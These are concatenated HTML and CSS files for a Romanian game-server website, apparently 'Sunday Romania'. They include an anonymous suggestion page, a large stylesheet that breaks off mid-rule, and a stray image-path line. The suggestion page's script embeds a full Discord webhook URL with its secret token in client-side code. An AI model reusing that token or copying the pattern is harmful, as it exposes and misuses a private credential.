  <div id="staffContainer">
    <div class="empty-state">
      <h3>Se încarcă staff-ul...</h3>
    </div>
  </div>
</div>
    </section>
  </main>

  <script src="api.js"></script>
</body>
</html>
</file>

<file: sugestii.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sugestii - Sunday Romania</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" class="brand-logo" alt="Sunday Romania">
      <div class="brand-text">
        <span>SUNDAY</span>
        <strong>ROMANIA</strong>
      </div>
    </div>

    <p>GENERAL</p>
    <a href="index.html">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html">Magazin</a>
    <a href="sugestii.html" class="active">Sugestii</a>
    <a href="players.html">Players</a>
    <a href="staff.html">Staff Members</a>
    <a href="banati.html">Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html">Facțiuni</a>
  </aside>

  <main>
    <header>
      <h2>Sugestii</h2>
      <a class="discord-btn" href="https://discord.gg/Z9EnZnHhjQ" target="_blank">
        Discord
      </a>
    </header>

    <section class="news">
      <div class="img">ANONIM</div>

      <div class="text">
        <b>SUGESTII</b>
        <h2>Trimite o sugestie anonimă</h2>

        <p>
          Scrie mai jos sugestia ta pentru Sunday Romania.
          Mesajul va fi trimis anonim în canalul de sugestii.
        </p>

        <div class="suggestion-container">
          <textarea
            id="suggestionText"
            class="suggestion-input"
            placeholder="Scrie aici sugestia ta..."
          ></textarea>

          <button class="send-btn" onclick="sendSuggestion()">
            Trimite sugestia
          </button>

          <p id="statusMessage"></p>
        </div>
      </div>
    </section>
  </main>

  <script>
    async function sendSuggestion() {
      const text = document.getElementById("suggestionText").value.trim();
      const status = document.getElementById("statusMessage");

      if (!text) {
        status.innerText = "Scrie o sugestie înainte să trimiți.";
        return;
      }

      status.innerText = "Se trimite...";

      try {
        const response = await fetch("https://discord.com/api/webhooks/1523990873585614880/uX2lvVvKA1kD-SvvBmgxTzkTZE7TLgNUvTmNsRY6YV1Up2UulBmhxds1RXhIanRqWVnI", {
          method: "POST",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({
            username: "Sugestie Anonimă",
            content: "💡 **Sugestie anonimă nouă:**\n\n" + text
          })
        });

        if (!response.ok) {
          throw new Error("Webhook invalid sau mesaj blocat.");
        }

        status.innerText = "Sugestia a fost trimisă cu succes!";
        document.getElementById("suggestionText").value = "";

      } catch (error) {
        status.innerText = "Eroare: verifică webhook-ul Discord.";
      }
    }
  </script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:'Inter',Arial,sans-serif;
}

html{
  scroll-behavior:smooth;
}

body{
  display:flex;
  background:#090914;
  color:white;
  min-height:100vh;
}

/* SIDEBAR */
aside{
  width:315px;
  background:#11111d;
  border-right:1px solid #25253d;
  padding:22px 20px;
  min-height:100vh;
}

.brand{
  display:flex;
  align-items:center;
  gap:12px;
  margin-bottom:35px;
}

.brand-logo{
    width:42px;
    height:42px;
    object-fit:contain;
    flex-shrink:0;

    /* Glow mov */
    filter:
        drop-shadow(0 0 4px rgba(190, 80, 255, 0.9))
        drop-shadow(0 0 8px rgba(190, 80, 255, 0.8))
        drop-shadow(0 0 14px rgba(190, 80, 255, 0.6));

    animation: logoGlow 2.5s ease-in-out infinite;
}

.brand-text{
  display:flex;
  flex-direction:column;
  justify-content:center;
  line-height:1;
}

.brand-text span{
  color:#c64dff;
  font-size:20px;
  font-weight:900;
  letter-spacing:1px;
  line-height:1;
}

.brand-text strong{
  color:#ffffff;
  font-size:20px;
  font-weight:900;
  letter-spacing:1px;
  line-height:1;
}

aside p{
  color:#777;
  font-size:12px;
  letter-spacing:4px;
  margin:25px 0 10px;
}

aside a{
  display:block;
  color:#ddd;
  text-decoration:none;
  padding:14px 18px;
  border-radius:8px;
  margin-bottom:6px;
  font-size:15px;
}

aside a:hover,
aside a.active{
  background:#24233e;
  border-left:3px solid white;
}

/* MAIN */
main{
  flex:1;
  padding:30px;
  min-height:100vh;
}

header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  margin-bottom:25px;
}

header h2{
  font-size:32px;
  font-weight:800;
}

.discord-btn,
button{
  background:#8b5cf6;
  color:white;
  border:none;
  padding:14px 28px;
  border-radius:10px;
  font-weight:700;
  text-decoration:none;
  cursor:pointer;
}

/* DASHBOARD CARDS */
.cards{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:20px;
  margin-bottom:25px;
}

.cards div{
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  padding:34px 20px;
  text-align:center;
}

.cards h3{
  font-size:46px;
  font-weight:800;
  margin-bottom:12px;
}

.cards span{
  font-size:15px;
  color:#ddd;
}

/* PANELS */
.news,
.panel{
    width:100%;
    min-height:240px;

    display:block;

    background:linear-gradient(
        135deg,
        #1c1b33 0%,
        #19172e 100%
    );

    border:1px solid rgba(168,85,247,.22);
    border-radius:18px;

    padding:38px 60px;

    overflow:hidden;

    box-shadow:
        0 10px 35px rgba(0,0,0,.35),
        inset 0 0 0 1px rgba(255,255,255,.02);
}

/* ascunde partea mov */
.img{
    display:none;
}

.text{
    padding:0;
}

.text b{

    display:inline-flex;
    align-items:center;

    background:#7c3aed;

    color:#fff;

    padding:8px 14px;

    border-radius:8px;

    font-size:12px;

    font-weight:700;

    margin-bottom:25px;
}

.text h2{

    font-size:42px;

    font-weight:800;

    margin-bottom:30px;

    color:#fff;
}

.text p{

    color:#d8d8ea;

    font-size:18px;

    line-height:2;

    margin-bottom:22px;
}

.text strong{
    color:#ffffff;
}

.text span{

    display:block;

    margin-top:35px;

    color:#ffffff;

    font-size:24px;

    font-weight:800;
}



/* MAGAZIN */
.shop-categories{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:20px;
  margin-bottom:30px;
}

.shop-category{
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  padding:30px;
  text-align:center;
  transition:.2s;
}

.shop-category:hover{
  transform:translateY(-4px);
  border-color:#8b5cf6;
}

.shop-category h3{
  font-size:26px;
  margin-bottom:10px;
}

.shop-category p{
  color:#cfcfe6;
  font-size:14px;
}

.vip-grid{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:18px;
  margin-top:20px;
}

.vip-card{
  background:linear-gradient(180deg,#211b3a,#151426);
  border:1px solid #34345b;
  border-radius:14px;
  padding:28px 18px;
  text-align:center;
}

.vip-card h3{
  font-size:24px;
  margin-bottom:12px;
}

.vip-card p{
  color:#d6d6e8;
  font-size:14px;
  line-height:1.6;
}

.vip-price{
  display:block;
  margin-top:18px;
  color:#b14cff;
  font-size:22px;
  font-weight:800;
}

/* REGULAMENT PAGE */
.rules-page{
  display:block;
  background:#1f1f1f;
  color:#f1f1f1;
}

.rules-layout{
  display:grid;
  grid-template-columns:230px minmax(560px,760px);
  gap:46px;
  max-width:1050px;
  margin:0 auto;
  padding:0 28px 70px;
}

.rules-left{
  position:sticky;
  top:0;
  height:100vh;
  overflow-y:auto;
  overflow-x:hidden;
  padding:14px 0 24px;
  scrollbar-width:none;
}

.rules-left::-webkit-scrollbar{
  display:none;
}

.rules-left img{
  width:42px;
  height:auto;
  object-fit:contain;
  display:block;
  margin:0 auto 44px;
}

.rules-left a{
  display:block;
  color:#d6d6d6;
  text-decoration:none;
  font-size:13px;
  padding:8px 0;
}

.rules-left a:hover,
.rules-left a.active{
  color:#8e8bff;
}

.rules-content{
  padding:0 0 80px;
}

.search{
  width:100%;
  height:34px;
  background:#232323;
  border:1px solid #4a4a4a;
  border-radius:8px;
  color:white;
  padding:0 14px;
  margin:0 0 36px;
  font-size:13px;
}

.rule-block{
  border-bottom:1px solid #444;
  padding:30px 0 32px;
}

.rule-block h2{
  color:#9692ff;
  text-align:center;
  font-size:21px;
  font-weight:800;
  margin-bottom:22px;
}

.rule-block p{
  color:#f0f0f0;
  font-size:14px;
  line-height:1.75;
  margin-bottom:15px;
}

.rule-block b{
  display:block;
  color:#fff;
  font-size:14px;
  margin:14px 0 8px;
}

.rule-block ul{
  color:#f0f0f0;
  margin-left:22px;
  line-height:1.75;
  font-size:14px;
}

.note{
  background:#2b2b2b;
  color:#e1e1e1;
  border-radius:5px;
  padding:12px 14px;
  margin:18px 0;
  font-size:12px;
}

.warning{
  background:#2f261b;
  color:#ffd59a;
  border-radius:5px;
  padding:12px 14px;
  margin:18px 0;
  font-size:12px;
}

.rules-right{
  display:none;
}

.rules-right h4{
  color:#f0f0f0;
  font-size:11px;
  text-transform:uppercase;
  letter-spacing:.8px;
  margin-bottom:12px;
}

.rules-right a{
  display:block;
  color:#d0d0d0;
  text-decoration:none;
  font-size:12px;
  padding:7px 0;
}

.rules-right a:hover{
  color:#9692ff;
}

.rules-help{
  margin-top:24px;
  color:#aaa;
  font-size:12px;
}

/* TABLE */
.table{
  width:100%;
  border-collapse:collapse;
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  overflow:hidden;
}

.table th,
.table td{
  padding:16px;
  border-bottom:1px solid #2d2d4a;
  text-align:left;
}

.table th{
  color:#bda7ff;
}

/* FORMS */
.input,
textarea{
  width:100%;
  background:#11111d;
  border:1px solid #34345b;
  color:white;
  padding:14px;
  border-radius:8px;
  margin-bottom:12px;
}

textarea{
  min-height:140px;
  resize:vertical;
}

/* RESPONSIVE */
@media(max-width:1200px){
  .cards{
    grid-template-columns:repeat(2,1fr);
  }

  .shop-categories{
    grid-template-columns:repeat(2,1fr);
  }

  .vip-grid{
    grid-template-columns:repeat(2,1fr);
  }

  .news,
  .panel{
    grid-template-columns:1fr;
  }

  .rules-layout{
    grid-template-columns:210px 1fr;
  }

  .rules-right{
    display:none;
  }
}

@media(max-width:800px){
  body{
    flex-direction:column;
  }

  aside{
    width:100%;
    min-height:auto;
  }

  .cards,
  .shop-categories,
  .vip-grid{
    grid-template-columns:1fr;
  }

  header{
    flex-direction:column;
    align-items:flex-start;
    gap:15px;
  }

  .rules-layout{
    display:block;
    padding:18px;
  }

  .rules-left{
    position:relative;
    height:auto;
    border-bottom:1px solid #333;
    margin-bottom:20px;
  }
}


.players-box{

    background:#241f3d;

    border:1px solid #4b3d73;

    border-radius:18px;

    padding:28px;

    margin-bottom:25px;

}

.players-title{

    display:flex;

    justify-content:space-between;

    align-items:center;

    margin-bottom:24px;

}

.players-search{

    width:340px;
    height:48px;

    padding:0 18px;

    background:#1d1b2d;

    border:1px solid rgba(168,85,247,.22);

    border-radius:16px;

    color:#fff;

    font-size:14px;

    outline:none;

    transition:.25s;

}

.players-search:hover{

    background:#232036;

}

.players-search:focus{

    background:#26223b;

    border-color:#a855f7;

    box-shadow:0 0 0 4px rgba(168,85,247,.12);

}

.players-search::placeholder{

    color:#8f94ad;

}

.players-table{

    width:100%;

    border:1px solid #34345b;

    border-radius:12px;

    overflow:hidden;

    background:#161823;

}

.players-header{

    display:grid;

    grid-template-columns:80px 2fr 220px 120px 120px;

    align-items:center;

    background:#11131c;

    color:#8f94ad;

    font-size:13px;

    font-weight:700;

    text-transform:uppercase;

    padding:18px 24px;

    border-bottom:1px solid #34345b;

}

#staffContainer{

    max-height:650px;

    overflow-y:auto;

}

.staff-row{

    display:grid;

    grid-template-columns:80px 2fr 220px 120px 120px;

    align-items:center;

    padding:16px 24px;

    border-bottom:1px solid rgba(255,255,255,.06);

    transition:.2s;

}

.staff-row:hover{

    background:rgba(168,85,247,.08);

}

.staff-row div{

    text-align:center;

    color:#d8d8f0;

}

.staff-row div:nth-child(2){

    text-align:left;

    color:#fff;

    font-weight:700;

}

.empty-state{

    min-height:180px;

    display:flex;

    align-items:center;

    justify-content:center;

    color:#8f94ad;

    font-size:22px;

}

@media(max-width:1100px){

.players-header,
.staff-row{
    display:grid;
    grid-template-columns:90px 2.5fr 220px 130px 130px;
    align-items:center;
}

}

.turf {
  position: absolute;
  border: 3px solid;
  border-radius: 8px;
  cursor: pointer;
  z-index: 20;
}

.turf span {
  display: none;
  position: absolute;
  background: #080812;
  color: white;
  padding: 6px 10px;
  border-radius: 6px;
  font-size: 12px;
  top: -45px;
  left: 0;
  white-space: nowrap;
  border: 1px solid #333;
}

.turf:hover span {
  display: block;
}


/* =========================================================
   HARTA LIVE - SUNDAY ROMANIA - FIX COMPLET
   Lipește acest fișier complet ca style.css.
   Repară sidebar logo, harta full screen, legendă fără scroll.
   ========================================================= */

body.map-page{
  display:block;
  overflow:hidden;
  background:#05020a;
  color:white;
  width:100vw;
  height:100vh;
}

body.map-page .map-layout,
body.map-page .map-app{
  display:flex;
  width:100vw;
  height:100vh;
  overflow:hidden;
  background:#05020a;
}

/* Sidebar doar pe pagina hărții */
body.map-page aside,
body.map-page .sidebar,
body.map-page .map-sidebar{
  width:315px;
  min-width:315px;
  max-width:315px;
  height:100vh;
  min-height:100vh;
  overflow-y:auto;
  overflow-x:hidden;
  position:relative;
  z-index:50;
  background:#11111d;
  border-right:1px solid #25253d;
  padding:18px 18px;
}

/* Logo sidebar: mic, puțin mai mare decât textul SUNDAY ROMANIA */
body.map-page .brand{
  display:flex;
  align-items:center;
  gap:10px;
  margin-bottom:28px;
}

body.map-page .brand-logo,
body.map-page .sidebar-logo{
  width:42px !important;
  max-width:42px !important;
  height:42px !important;
  object-fit:contain;
  display:block;
  flex-shrink:0;
  filter:drop-shadow(0 0 8px #b500ff);
}

body.map-page .brand-text span,
body.map-page .sidebar h3,
body.map-page .map-sidebar h3{
  color:white;
  font-size:17px;
  font-weight:900;
  letter-spacing:.5px;
  margin:0;
  text-align:left;
  line-height:1.1;
}

body.map-page .brand-text strong{
  color:#b14cff;
  font-size:18px;
  font-weight:900;
  letter-spacing:.5px;
}

body.map-page main.map-main,
body.map-page .map-main,
body.map-page .map-content{
  flex:1;
  padding:0 !important;
  height:100vh;
  min-height:100vh;
  position:relative;
  overflow:hidden;
  background:#05020a;
}

/* Acceptă ambele variante: id-uri și clase */
#mapViewport,
.map-viewport{
  position:absolute;
  inset:0;
  overflow:hidden;
  cursor:grab;
  background:radial-gradient(circle at center,#16072a 0%,#05020a 60%,#020105 100%);
}

#mapViewport:active,
.map-viewport:active{
  cursor:grabbing;
}

#mapLayer,
.map-layer{
  position:absolute;
  left:0;
  top:0;
  width:8192px;
  height:8192px;
  transform-origin:0 0;
  will-change:transform;
}

#mapImage,
.map-layer img,
#mapLayer img{
  position:absolute;
  left:0;
  top:0;
  width:8192px;
  height:8192px;
  max-width:none !important;
  max-height:none !important;
  user-select:none;
  pointer-events:none;
  image-rendering:auto;
  filter:saturate(1.08) contrast(1.04);
}

/* Butoanele - / + / reset: 1cm după sidebar */
.mapTools,
.map-tools {
    position: fixed !important;

    left: 350px;
    bottom: 20px;

    top: auto !important;
    right: auto !important;

    display: flex;
    gap: 8px;

    z-index: 99999;

    background: rgba(20,10,35,.92);
    padding: 8px;
    border-radius: 12px;

    border: 1px solid rgba(170,80,255,.35);
    box-shadow: 0 0 12px rgba(170,80,255,.25);
}

.mapTools button,
.map-tools button{
  width:42px;
  height:36px;
  border:1px solid rgba(190,60,255,.5);
  border-radius:10px;
  background:#150b22;
  color:#fff;
  font-size:20px;
  font-weight:900;
  cursor:pointer;
  padding:0;
}

.mapTools button:hover,
.map-tools button:hover{
  background:#7c2cff;
}

/* Titlu fix sus */
.mapTitle,
.map-title-fixed {
    position: fixed !important;

    top: 12px;
    right: 20px !important;   /* <-- în colțul dreapta */
    left: auto !important;    /* <-- elimină poziția din stânga */

    z-index: 99999;

    display: flex;
    align-items: center;
    gap: 8px;

    background: rgba(18,0,28,.72);
    border: 1px solid rgba(180,80,255,.3);
    border-radius: 14px;
    padding: 7px 10px;

    color: white;
    box-shadow: 0 0 14px rgba(180,80,255,.25);

    pointer-events: none;
}

.mapTitle img,
.map-title-fixed img{
  width:28px;
  height:28px;
  object-fit:contain;
  filter:drop-shadow(0 0 8px #b500ff);
  animation:sundayFloat 3s ease-in-out infinite;
}

.mapTitle span,
.map-title-fixed span{
  font-size:14px;
  font-weight:900;
  text-shadow:0 0 8px #b500ff;
  white-space:nowrap;
}

/* Legenda: sub butoane, completă, fără scroll */
.legendPanel,
.map-legend{
  position:fixed !important;
  top:66px;
  left:345px !important; /* 315px sidebar + aproximativ 1cm */
  right:auto !important;
  width:165px;
  height:auto !important;
  max-height:none !important;
  overflow:visible !important;
  padding:8px;
  border-radius:12px;
  background:rgba(20,5,35,.94);
  border:1px solid rgba(180,80,255,.4);
  box-shadow:0 0 10px rgba(180,80,255,.25);
  color:white;
  z-index:99999;
  animation:legendMove 4s ease-in-out infinite;
}

.legendLogo,
.map-legend-logo{
  width:40px;
  display:block;
  margin:0 auto 4px auto;
  filter:drop-shadow(0 0 8px #b500ff);
  animation:sundayFloat 3s ease-in-out infinite;
}

.legendPanel h2,
.map-legend h2{
  font-size:16px;
  line-height:1;
  margin:4px 0 6px;
  text-align:center;
  font-weight:1000;
  text-shadow:0 0 8px #b500ff;
}

.legendRow,
.map-legend-row{
  display:flex;
  align-items:center;
  gap:5px;
  margin:5px 0;
}

.legendRow p,
.legendPanel p,
.map-legend-row p,
.map-legend .map-rule{
  font-size:10px;
  line-height:1.13;
  margin:3px 0;
  color:#fff;
}

.legendIcon,
.map-legend-icon,
.legendLine{
  width:28px;
  height:4px;
  border-radius:8px;
  flex-shrink:0;
  box-shadow:0 0 8px currentColor;
}

.yellowLine,
.map-yellow-line{color:#fbff20;background:#fbff20;}
.greenLine,
.map-green-line{color:#41ff31;background:#41ff31;}
.redLine,
.map-red-line{color:#ff2a16;background:#ff2a16;}

.legendCircle,
.redCircle,
.greenCircle,
.map-red-circle,
.map-green-circle{
  width:18px;
  height:18px;
  border-radius:50%;
  flex-shrink:0;
}

.redCircle,
.map-red-circle{color:#d91f08;background:#d91f08;}
.greenCircle,
.map-green-circle{color:#56ff30;background:#56ff30;}

.legendPanel b.green,
.map-legend b.map-green{color:#46ff53;}
.legendPanel b.red,
.map-legend b.map-red{color:#ff3131;}
.legendPanel b.yellow,
.map-legend b.map-yellow{color:#fbff20;}

.map-hint{
  position:fixed;
  left:353px;
  bottom:18px;
  z-index:100;
  background:rgba(10,5,18,.72);
  border:1px solid rgba(190,60,255,.25);
  border-radius:14px;
  padding:10px 14px;
  color:#ddd;
  font-size:13px;
  backdrop-filter:blur(8px);
}

.map-turf,
.turf{
  position:absolute;
  border-radius:999px;
  transform:translate(-50%,-50%);
  cursor:pointer;
  border:4px solid var(--turf-color,#b14cff);
  background:rgba(177,76,255,.22);
  box-shadow:0 0 22px var(--turf-color,#b14cff), inset 0 0 18px rgba(255,255,255,.1);
  z-index:5;
  transition:.18s;
}

.map-turf:hover,
.turf:hover{
  filter:brightness(1.25);
  box-shadow:0 0 38px var(--turf-color,#b14cff), inset 0 0 26px rgba(255,255,255,.18);
}

.map-turf-label,
.turfText,
.turf-label{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
  background:rgba(8,4,14,.76);
  border:1px solid rgba(255,255,255,.18);
  padding:6px 10px;
  border-radius:10px;
  white-space:nowrap;
  text-align:center;
  font-size:15px;
  font-weight:900;
  text-shadow:0 0 10px #000;
  pointer-events:none;
  color:#fff;
}

.map-turf-label small,
.turfText small,
.turf-label small{
  display:block;
  font-size:11px;
  font-weight:700;
  color:#ddd;
  margin-top:2px;
}

.map-turf-popup{
  display:none;
  position:absolute;
  left:50%;
  bottom:calc(100% + 12px);
  transform:translateX(-50%);
  min-width:230px;
  background:rgba(10,5,18,.95);
  border:1px solid rgba(190,60,255,.45);
  border-radius:14px;
  padding:12px;
  box-shadow:0 0 24px rgba(190,60,255,.25);
  font-size:14px;
  z-index:10;
}

.map-turf:hover .map-turf-popup{display:block;}
.map-turf-popup b{font-size:16px;}
.map-turf-popup span{font-weight:900;color:var(--turf-color,#b14cff);}

@keyframes sundayFloat{
  0%,100%{transform:translateY(0) scale(1);}
  50%{transform:translateY(-4px) scale(1.03);}
}

@keyframes legendMove{
  0%,100%{transform:translateY(0);}
  50%{transform:translateY(-3px);}
}

@media(max-width:900px){
  body.map-page aside,
  body.map-page .sidebar,
  body.map-page .map-sidebar{display:none;}
  .mapTools,.map-tools{left:12px !important;}
  .legendPanel,.map-legend{left:12px !important;}
 .mapTitle,
  .map-title-fixed{left:194px !important;}
  .map-hint{left:12px;}
}

@keyframes logoGlow {
    0%, 100% {
        filter:
            drop-shadow(0 0 4px rgba(190, 80, 255, 0.9))
            drop-shadow(0 0 8px rgba(190, 80, 255, 0.8))
            drop-shadow(0 0 14px rgba(190, 80, 255, 0.6));
    }

    50% {
        filter:
            drop-shadow(0 0 6px rgba(210, 120, 255, 1))
            drop-shadow(0 0 12px rgba(210, 120, 255, 0.9))
            drop-shadow(0 0 20px rgba(210, 120, 255, 0.7));
    }
}

.sidebar-logo,
.brand-logo,
.logo img,
.sidebar img:first-child {
    filter:
        drop-shadow(0 0 4px #d84cff)
        drop-shadow(0 0 10px #b500ff)
        drop-shadow(0 0 18px #8a2be2) !important;

    animation: logoPulse 2s ease-in-out infinite;
}

@keyframes logoPulse {
    0%,100%{
        filter:
            drop-shadow(0 0 4px #d84cff)
            drop-shadow(0 0 10px #b500ff)
            drop-shadow(0 0 18px #8a2be2);
    }

    50%{
        filter:
            drop-shadow(0 0 6px #ff8cff)
            drop-shadow(0 0 14px #d84cff)
            drop-shadow(0 0 26px #b500ff);
    }
}

.rules-left img {
    filter:
        drop-shadow(0 0 4px #d84cff)
        drop-shadow(0 0 10px #b500ff)
        drop-shadow(0 0 18px #8a2be2) !important;

    animation: logoPulse 2s ease-in-out infinite;
}

#mapViewport {
  position: absolute;
  inset: 0;
  overflow: hidden;
  cursor: grab;
  background: #05020a;
}

#mapLayer {
  position: absolute;
  left: 0;
  top: 0;
  transform-origin: 0 0;
  will-change: transform;
}

#mapImage {
  width: 8192px;
  height: 8192px;
  max-width: none !important;
  max-height: none !important;
  display: block;
  user-select: none;
  pointer-events: none;
}

.mapTurf {
  position: absolute;
  border-radius: 999px;
  transform: translate(-50%, -50%);
  border: 4px solid var(--turf-color);
  background: color-mix(in srgb, var(--turf-color) 32%, transparent);
  box-shadow: 0 0 18px var(--turf-color), inset 0 0 18px rgba(255,255,255,.12);
  z-index: 15;
  pointer-events: auto;
}

.mapTurfLabel {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: rgba(0,0,0,.68);
  color: white;
  padding: 5px 9px;
  border-radius: 8px;
  font-size: 13px;
  font-weight: 900;
  text-align: center;
  white-space: nowrap;
  text-shadow: 0 0 8px black;
  border: 1px solid rgba(255,255,255,.2);
}

.mapTurfLabel small {
  display: block;
  font-size: 10px;
  color: #ddd;
  margin-top: 2px;
}

.players-header,
.player-row{
    display:grid;

    grid-template-columns:
        minmax(70px,0.8fr)
        minmax(250px,2.5fr)
        minmax(180px,1.5fr)
        minmax(100px,0.8fr)
        minmax(80px,0.8fr);

    align-items:center;
}

.players-header{

    background:#11131c;

    color:#8f94ad;

    font-size:13px;

    font-weight:700;

    text-transform:uppercase;

    letter-spacing:1px;

    padding:18px 24px;

    border-bottom:1px solid #34345b;
}

.player-row{

    padding:16px 24px;

    border-bottom:1px solid rgba(255,255,255,.06);

    transition:.2s;

}

.player-row:hover{

    background:rgba(168,85,247,.08);

}

.players-header div,
.player-row div{

    text-align:center;

}

.players-search{

    width:340px;
    height:48px;

    padding:0 18px;

    background:#1d1b2d;

    border:1px solid rgba(168,85,247,.22);

    border-radius:16px;

    color:#ffffff;

    font-size:14px;

    font-weight:500;

    outline:none;

    transition:all .25s ease;

    box-shadow:
        inset 0 1px 1px rgba(255,255,255,.03),
        0 2px 10px rgba(0,0,0,.18);

}

.players-search::placeholder{

    color:#9b9bb2;

}

.players-search:hover{

    background:#232036;

    border-color:rgba(168,85,247,.35);

}

.players-search:focus{

    background:#26223b;

    border-color:#a855f7;

    box-shadow:
        0 0 0 4px rgba(168,85,247,.12),
        0 10px 30px rgba(168,85,247,.18);

}

.players-search::-webkit-search-cancel-button{

    display:none;

}

.ban-table{
  width:100%;
  border:1px solid #34345b;
  border-radius:12px;
  overflow:hidden;
  background:#161823;
}

.ban-header,
.ban-row{
  display:grid;
  grid-template-columns:80px 1.4fr 1.4fr 2fr 1.2fr 1.2fr;
  align-items:center;
}

.ban-header{
  background:#11131c;
  color:#8f94ad;
  font-size:13px;
  font-weight:700;
  text-transform:uppercase;
  letter-spacing:1px;
  padding:18px 24px;
  border-bottom:1px solid #34345b;
}

.ban-row{
  padding:16px 24px;
  border-bottom:1px solid rgba(255,255,255,.06);
  transition:.2s;
}

.ban-row:hover{
  background:rgba(168,85,247,.08);
}

.ban-header div,
.ban-row div{
  text-align:center;
  color:#d8d8f0;
}

.ban-row div:nth-child(2){
  text-align:left;
  color:#fff;
  font-weight:700;
}

#banContainer{
  min-height:170px;
}

@media(max-width:900px){
  .ban-header{
    display:none;
  }

  .ban-row{
    grid-template-columns:1fr;
    gap:8px;
    padding:16px;
  }
}

.staff-header,
.staff-row{
  display:grid;
  grid-template-columns:80px 2fr 220px 120px 120px;
  align-items:center;
}

.staff-header{
  background:#11131c;
  color:#8f94ad;
  font-size:13px;
  font-weight:700;
  text-transform:uppercase;
  letter-spacing:1px;
  padding:18px 24px;
  border-bottom:1px solid #34345b;
}

.staff-row{
  padding:16px 24px;
  border-bottom:1px solid rgba(255,255,255,.06);
  transition:.2s;
}

.staff-row:hover{
  background:rgba(168,85,247,.08);
}

.staff-header div,
.staff-row div{
  text-align:center;
  color:#d8d8f0;
}

.staff-row div:nth-child(2){
  text-align:left;
  color:#fff;
  font-weight:700;
}

#staffContainer{
  min-height:170px;
}

@media(max-width:900px){
  .staff-header{
    display:none;
  }

  .staff-row{
    grid-template-columns:1fr;
    gap:8px;
    padding:16px;
  }
}

body.rules-page{
  overflow-y:auto;
  scrollbar-width:none;
}

body.rules-page::-webkit-scrollbar{
  display:none;
}

.welcome-card h2{
    font-size:42px;
    font-weight:900;
    margin-bottom:35px;
}

.welcome-card p{
    font-size:18px;
    line-height:2;
    margin-bottom:30px;
    color:#ddd7f0;
}

.welcome-footer{
    margin-top:40px;
    padding-top:25px;
    border-top:1px solid rgba(255,255,255,.08);

    font-size:24px;
    font-weight:800;
}

/* =========================
   FIX FINAL - HERO PAGINI
   Se aplică pe Players, Staff și Jucători Banați.
   Pune acest bloc ultimul în style.css.
========================= */

.page-hero,
.hero,
.ban-hero,
.players-hero,
.staff-hero,
.news.hero,
.panel.hero{
